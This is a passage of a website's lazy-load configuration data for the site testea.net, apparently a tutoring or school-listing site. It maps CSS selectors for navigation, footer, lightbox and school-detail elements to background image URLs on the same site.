a.icon_question","style":".header_nav > ul > li > a.icon_question::before{--wpr-bg-e6a61f00-187a-476a-ab67-1fbeacaf1e0a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question.svg');}","hash":"e6a61f00-187a-476a-ab67-1fbeacaf1e0a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question.svg"},{"selector":".header_nav > ul > li > a.icon_web","style":".header_nav > ul > li > a.icon_web::before{--wpr-bg-9e8da0e6-10c4-4852-8032-c59bfcb2c6e8: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko.svg');}","hash":"9e8da0e6-10c4-4852-8032-c59bfcb2c6e8","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko.svg"},{"selector":".header_nav .school_sub ul li a figure figcaption","style":".header_nav .school_sub ul li a figure figcaption::before{--wpr-bg-8ac897d1-543a-4851-a64b-6254a74e6213: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"8ac897d1-543a-4851-a64b-6254a74e6213","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .school_sub .btn a","style":".header_nav .school_sub .btn a::before{--wpr-bg-aa419f3e-c33a-49f7-b76c-da0a52bb6cee: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"aa419f3e-c33a-49f7-b76c-da0a52bb6cee","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav .successful_sub ul li a","style":".header_nav .successful_sub ul li a::before{--wpr-bg-fc232947-94d0-4168-9832-c4e6d8f7df53: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"fc232947-94d0-4168-9832-c4e6d8f7df53","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".footer_top_link > ul > li > a","style":".footer_top_link > ul > li > a::before{--wpr-bg-5ea31e6c-7668-4d63-8b4c-e11b6b3477e3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"5ea31e6c-7668-4d63-8b4c-e11b6b3477e3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".footer_top_link > ul > li > a","style":".footer_top_link > ul > li > a::before{--wpr-bg-0b81f921-5285-4c23-a013-0ecbc62c7cb2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"0b81f921-5285-4c23-a013-0ecbc62c7cb2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".btn_top.type_blank span","style":".btn_top.type_blank span::after{--wpr-bg-c6b6be8d-2a2d-4d6d-8832-9a5a1be2625b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_blank.svg');}","hash":"c6b6be8d-2a2d-4d6d-8832-9a5a1be2625b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_blank.svg"},{"selector":".main_ct_box .box_ct .btn_top span","style":".main_ct_box .box_ct .btn_top span::after{--wpr-bg-c5da0010-1daa-4f53-95dc-94e16ce38573: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"c5da0010-1daa-4f53-95dc-94e16ce38573","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav ul li a.icon_pen","style":".header_nav ul li a.icon_pen::before{--wpr-bg-bf960d0d-36c5-4f48-843e-bc87728c7df1: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen_sp.svg');}","hash":"bf960d0d-36c5-4f48-843e-bc87728c7df1","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen_sp.svg"},{"selector":".header_nav ul li a.icon_denkyuu","style":".header_nav ul li a.icon_denkyuu::before{--wpr-bg-fd1a2e07-f9c7-483a-84df-8cdd84765942: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_denkyuu_sp.svg');}","hash":"fd1a2e07-f9c7-483a-84df-8cdd84765942","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_denkyuu_sp.svg"},{"selector":".header_nav ul li a.icon_person","style":".header_nav ul li a.icon_person::before{--wpr-bg-5aecd8da-8bde-4518-acce-dde7ee66611e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person_sp.svg');}","hash":"5aecd8da-8bde-4518-acce-dde7ee66611e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person_sp.svg"},{"selector":".header_nav ul li a.icon_book","style":".header_nav ul li a.icon_book::before{--wpr-bg-3a4ee13c-52e8-463d-bfee-7289fb7a7ade: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book_sp.svg');}","hash":"3a4ee13c-52e8-463d-bfee-7289fb7a7ade","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book_sp.svg"},{"selector":".header_nav ul li a.icon_house","style":".header_nav ul li a.icon_house::before{--wpr-bg-0d735a80-1b4b-44cb-8427-13e84ead6d67: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house_sp.svg');}","hash":"0d735a80-1b4b-44cb-8427-13e84ead6d67","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house_sp.svg"},{"selector":".header_nav ul li a.icon_flower","style":".header_nav ul li a.icon_flower::before{--wpr-bg-554e5cae-dbe1-4719-b4e2-00a0f0d7b6aa: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower_sp.svg');}","hash":"554e5cae-dbe1-4719-b4e2-00a0f0d7b6aa","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower_sp.svg"},{"selector":".header_nav ul li a.icon_blog","style":".header_nav ul li a.icon_blog::before{--wpr-bg-599005e2-061a-4227-a1a4-9b8195a0be0e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_blog_sp.svg');}","hash":"599005e2-061a-4227-a1a4-9b8195a0be0e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_blog_sp.svg"},{"selector":".header_nav ul li a.icon_mail","style":".header_nav ul li a.icon_mail::before{--wpr-bg-7b6fd3f5-94d6-4e62-a78c-2f7f3eaed71d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_mail_sp.svg');}","hash":"7b6fd3f5-94d6-4e62-a78c-2f7f3eaed71d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_mail_sp.svg"},{"selector":".header_nav ul li a.icon_question","style":".header_nav ul li a.icon_question::before{--wpr-bg-d8e678b2-f93f-4908-b2ca-14a83e7cf846: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question_sp.svg');}","hash":"d8e678b2-f93f-4908-b2ca-14a83e7cf846","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question_sp.svg"},{"selector":".header_nav ul li a.icon_web","style":".header_nav ul li a.icon_web::before{--wpr-bg-704c5508-1f1b-4445-9ba1-3416e36b11bd: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko_sp.svg');}","hash":"704c5508-1f1b-4445-9ba1-3416e36b11bd","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko_sp.svg"},{"selector":".header_nav ul li a.icon_nav","style":".header_nav ul li a.icon_nav::before{--wpr-bg-44fa0f57-8292-45d3-91fa-b954e1601500: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_nav-icon.svg');}","hash":"44fa0f57-8292-45d3-91fa-b954e1601500","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_nav-icon.svg"},{"selector":".header_nav ul li a.icon_qa","style":".header_nav ul li a.icon_qa::before{--wpr-bg-373006d2-035b-43b5-b6c5-f51a5f567ed6: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_q-a-icon.svg');}","hash":"373006d2-035b-43b5-b6c5-f51a5f567ed6","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_q-a-icon.svg"},{"selector":".header_nav_inquiry a span","style":".header_nav_inquiry a span::after{--wpr-bg-2f527a37-e206-4a6d-af87-7360b9af8536: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg');}","hash":"2f527a37-e206-4a6d-af87-7360b9af8536","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/arrow.svg"},{"selector":".header_nav_btn a","style":".header_nav_btn a::before{--wpr-bg-a7e34bd7-4b2f-4da6-abf1-04e70bdc74c4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_close.svg');}","hash":"a7e34bd7-4b2f-4da6-abf1-04e70bdc74c4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_close.svg"},{"selector":".footer_top_pagetop","style":".footer_top_pagetop::before{--wpr-bg-f02199b6-d49f-40e4-b529-2f98666e3534: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/pagetop.svg');}","hash":"f02199b6-d49f-40e4-b529-2f98666e3534","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/pagetop.svg"},{"selector":".notice_item","style":".notice_item::after{--wpr-bg-7393d30b-ffa0-4ffa-8dc6-95fe3eb12a91: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/red_arrow.svg');}","hash":"7393d30b-ffa0-4ffa-8dc6-95fe3eb12a91","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/red_arrow.svg"},{"selector":".entry-content>#gokaku>section ul li","style":".entry-content>#gokaku>section ul li{--wpr-bg-4a8fab7c-fd72-44a9-9652-3b2eabc648eb: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png');}","hash":"4a8fab7c-fd72-44a9-9652-3b2eabc648eb","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png"},{"selector":".entry-content>#gokaku>section ul li","style":".entry-content>#gokaku>section ul li{--wpr-bg-edfd5f37-0c9b-44db-b347-03228342f9cf: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png');}","hash":"edfd5f37-0c9b-44db-b347-03228342f9cf","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading","style":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-9469652f-7ed1-45a3-93ef-9e6450b23663: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading.gif');}","hash":"9469652f-7ed1-45a3-93ef-9e6450b23663","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading.gif"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading","style":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-58e8331d-9b3b-4f12-92b9-3cf81b24411a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading@2x.gif');}","hash":"58e8331d-9b3b-4f12-92b9-3cf81b24411a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading@2x.gif"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-close","style":".nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-41a1627f-9e6f-4ead-8d7e-5106b79d1f7f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close.png');}","hash":"41a1627f-9e6f-4ead-8d7e-5106b79d1f7f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-close","style":".nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-d270b221-38ed-47e8-8c77-cf75c51e1472: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close@2x.png');}","hash":"d270b221-38ed-47e8-8c77-cf75c51e1472","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close@2x.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-prev","style":".nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-9d6e16a9-2ebe-4bc6-aeb2-523547a718c6: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev.png');}","hash":"9d6e16a9-2ebe-4bc6-aeb2-523547a718c6","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-prev","style":".nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-5eb0fb92-6055-4102-a940-fd720e190fb0: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev@2x.png');}","hash":"5eb0fb92-6055-4102-a940-fd720e190fb0","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev@2x.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-next","style":".nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-722d362f-1b03-42d6-91ed-de26829cb8dd: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next.png');}","hash":"722d362f-1b03-42d6-91ed-de26829cb8dd","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-next","style":".nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-9663f1d2-4864-4b8c-9115-48cd69e48715: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next@2x.png');}","hash":"9663f1d2-4864-4b8c-9115-48cd69e48715","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next@2x.png"},{"selector":".school_list li a h3","style":".school_list li a h3:after{--wpr-bg-db5e83db-348a-493d-b6ea-d2efe77672b4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"db5e83db-348a-493d-b6ea-d2efe77672b4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".school_list li a h3","style":".school_list li a h3:after{--wpr-bg-386e7114-8cee-414e-ad6f-459ea6f8af20: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"386e7114-8cee-414e-ad6f-459ea6f8af20","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_contact .d_map a","style":".detail .d_contact .d_map a::after{--wpr-bg-67bf08a5-37d8-4815-af1b-55db6533c644: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank_blue.svg');}","hash":"67bf08a5-37d8-4815-af1b-55db6533c644","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank_blue.svg"},{"selector":".detail .d_mess h3","style":".detail .d_mess h3:before{--wpr-bg-5adb8f1d-9d01-412b-8723-b69fcfb8219c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"5adb8f1d-9d01-412b-8723-b69fcfb8219c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess h3","style":".detail .d_mess h3:before{--wpr-bg-6ff380ff-2d6e-44ab-a63a-70f2fa66561e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"6ff380ff-2d6e-44ab-a63a-70f2fa66561e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess.ic_mess h3","style":".detail .d_mess.ic_mess h3:before{--wpr-bg-f1e1f621-5bae-45ea-ad61-a0d1b6fec885: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"f1e1f621-5bae-45ea-ad61-a0d1b6fec885","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mess.ic_mess h3","style":".detail .d_mess.ic_mess h3:before{--wpr-bg-fbe7e754-a6bf-4ff2-8e27-f1823d9bc08f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"fbe7e754-a6bf-4ff2-8e27-f1823d9bc08f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mem h3","style":".detail .d_mem h3:before{--wpr-bg-ea9b2d11-7122-419f-8b66-7edf70e79705: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"ea9b2d11-7122-419f-8b66-7edf70e79705","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem h3","style":".detail .d_mem h3:before{--wpr-bg-c7c4f652-3af7-4c96-92f3-1d537582f9e4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"c7c4f652-3af7-4c96-92f3-1d537582f9e4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem .btn_top span","style":".detail .d_mem .btn_top span:after{--wpr-bg-23e65f84-79ec-45a4-940d-149c668529c5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg');}","hash":"23e65f84-79ec-45a4-940d-149c668529c5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg"},{"selector":".detail .d_mem .btn_top span","style":".detail .d_mem .btn_top span:after{--wpr-bg-f29cf5a3-de9d-40a7-85fb-32b6ed2841c4: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg');}","hash":"f29cf5a3-de9d-40a7-85fb-32b6ed2841c4","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg"},{"selector":".detail .d_direct h3","style":".detail .d_direct h3:before{--wpr-bg-82d6d05e-340f-4174-a4b8-f72306960885: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"82d6d05e-340f-4174-a4b8-f72306960885","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_direct h3","style":".detail .d_direct h3:before{--wpr-bg-6076e9a5-ffa9-4a14-88c2-8a4d271745e7: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"6076e9a5-ffa9-4a14-88c2-8a4d271745e7","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_view h3","style":".detail .d_view h3:before{--wpr-bg-e1c49b63-a3e2-4723-95f0-6aece81441c0: url('https:\/\/testea.net\/images\/ic_house.svg');}","hash":"e1c49b63-a3e2-4723-95f0-6aece81441c0","url":"https:\/\/testea.net\/images\/ic_house.svg"},{"selector":".detail .d_view h3","style":".detail .d_view h3:before{--wpr-bg-7631caac-1a0c-4733-a8f4-fcac8023459f: url('https:\/\/testea.net\/images\/ic_house.svg');}","hash":"7631caac-1a0c-4733-a8f4-fcac8023459f","url":"https:\/\/testea.net\/images\/ic_house.svg"},{"selector":".detail .d_area h3","style":".detail .d_area h3:before{--wpr-bg-9802f3c5-8cba-4da2-bb3b-a65eb61137c9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"9802f3c5-8cba-4da2-bb3b-a65eb61137c9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area h3","style":".detail .d_area h3:before{--wpr-bg-6018dcb0-ac74-411b-9cb8-b7e52622ff98: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"6018dcb0-ac74-411b-9cb8-b7e52622ff98","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area_bl h4","style":".detail .d_area_bl h4:before{--wpr-bg-1c0244b2-4824-4bf3-bbe8-3536be94c591: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"1c0244b2-4824-4bf3-bbe8-3536be94c591","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl h4","style":".detail .d_area_bl h4:before{--wpr-bg-539093f5-7a83-4926-b5d7-60bf724c0425: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"539093f5-7a83-4926-b5d7-60bf724c0425","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h4","style":".detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-a4c4f6ca-d008-4d04-99a1-7c3403c72e94: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"a4c4f6ca-d008-4d04-99a1-7c3403c72e94","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h4","style":".detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-d403d86f-3acc-4f48-ac84-aaec0aee72e2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"d403d86f-3acc-4f48-ac84-aaec0aee72e2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h4","style":".detail .d_area_bl:nth-of-type(3) h4:before{--wpr-bg-dcb327ea-011d-4746-9753-d60d828a8dcc: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"dcb327ea-011d-4746-9753-d60d828a8dcc","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".sec_ttl h3","style":".sec_ttl h3:before{--wpr-bg-a87f9d6d-3cef-4801-8002-abd72a54eb99: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"a87f9d6d-3cef-4801-8002-abd72a54eb99","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".sec_ttl h3","style":".sec_ttl h3:before{--wpr-bg-2913ac05-7be0-42dc-874a-98dcf8f8ea52: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"2913ac05-7be0-42dc-874a-98dcf8f8ea52","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".msg_ttl h3","style":".msg_ttl h3:before{--wpr-bg-aa880789-4344-4ed6-8638-726f56f4b7d9: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"aa880789-4344-4ed6-8638-726f56f4b7d9","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".msg_ttl h3","style":".msg_ttl h3:before{--wpr-bg-59e3bcaa-d2d8-4dc5-b8e3-f63f02701e3a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"59e3bcaa-d2d8-4dc5-b8e3-f63f02701e3a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".sec_ttl a","style":".sec_ttl a:after{--wpr-bg-27067918-79fc-4e6d-89f3-23ace0fecfb7: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"27067918-79fc-4e6d-89f3-23ace0fecfb7","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_contact .d_map a span","style":".detail .d_contact .d_map a span::after{--wpr-bg-939acb29-3090-45b6-ba28-a6b7b908c165: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank.svg');}","hash":"939acb29-3090-45b6-ba28-a6b7b908c165","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank.svg"},{"selector":".school_list li a h2","style":".school_list li a h2:after{--wpr-bg-b4570ff6-d7da-4bc6-854c-58d5e3297e5e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"b4570ff6-d7da-4bc6-854c-58d5e3297e5e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".school_list li a h2","style":".school_list li a h2:after{--wpr-bg-1402f013-ffab-43b0-b691-c48225aa55a2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"1402f013-ffab-43b0-b691-c48225aa55a2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_mess h2","style":".detail .d_mess h2:before{--wpr-bg-2f5f9070-e693-4858-bf12-693e2a5eb8c5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"2f5f9070-e693-4858-bf12-693e2a5eb8c5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess h2","style":".detail .d_mess h2:before{--wpr-bg-f4a8b7d2-7a8e-405f-a735-917272deea94: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"f4a8b7d2-7a8e-405f-a735-917272deea94","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess.ic_mess h2","style":".detail .d_mess.ic_mess h2:before{--wpr-bg-c8d8d49b-444a-4c2b-b305-221e9f4f0531: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"c8d8d49b-444a-4c2b-b305-221e9f4f0531","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mess.ic_mess h2","style":".detail .d_mess.ic_mess h2:before{--wpr-bg-2ea32322-90eb-4a28-8d16-c7edfd857f29: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"2ea32322-90eb-4a28-8d16-c7edfd857f29","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".sec_ttl h2","style":".sec_ttl h2:before{--wpr-bg-cb9529c5-ced8-4a8d-bd71-0707da01df06: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"cb9529c5-ced8-4a8d-bd71-0707da01df06","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".sec_ttl h2","style":".sec_ttl h2:before{--wpr-bg-230be9b5-df7e-4a51-a20f-2683eb596373: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"230be9b5-df7e-4a51-a20f-2683eb596373","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".msg_ttl h2","style":".msg_ttl h2:before{--wpr-bg-d286fe58-02c6-4885-8904-327b1969fcb0: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"d286fe58-02c6-4885-8904-327b1969fcb0","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".msg_ttl h2","style":".msg_ttl h2:before{--wpr-bg-71f78533-46a8-424b-a6aa-e5b6c65abfba: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"71f78533-46a8-424b-a6aa-e5b6c65abfba","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".detail .d_direct h2","style":".detail .d_direct 